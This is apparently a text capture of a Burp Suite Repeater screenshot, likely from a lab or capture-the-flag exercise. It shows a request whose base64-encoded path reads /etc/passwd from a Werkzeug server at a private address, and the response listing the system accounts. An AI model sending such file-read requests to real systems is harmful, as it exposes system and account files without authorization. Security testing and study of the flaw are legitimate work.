 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 GET /data/L2V0Yy9wYXNzd2Q= HTTP/1.1
2 Host: 192.168.210.103:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: session=
eyJfcGVybWFuZW50Ijp0cnVlLCJsb2dnZWRfaW4iOnRydWV9.Zb-ee
Q.sXYrqsf9MJcPRBGP7Gubb4xLvSg
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
t7Xbdd3yhHycfyEIrcN_U; Expires=Wed, 06-Mar-2024 14:30:38 GMT;
HttpOnly; Path=/
6 Server: Werkzeug/1.0.1 Python/3.6.9
7 Date: Sun, 04 Feb 2024 14:30:38 GMT
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
29 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
30 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
31 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
32 lxd:x:105:65534::/var/lib/lxd/:/bin/false
33 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
34 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
35 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
36 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
37 pollinate:x:110:1::/var/cache/pollinate:/bin/false
38 ftp:x:111:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
39 jack:x:1001:1001::/home/jack:/bin/bash
40 netplan:x:63434:63434:netplan daemon
user,,,:/var/lib/plan/netplan.dir:/usr/sbin/nologin
41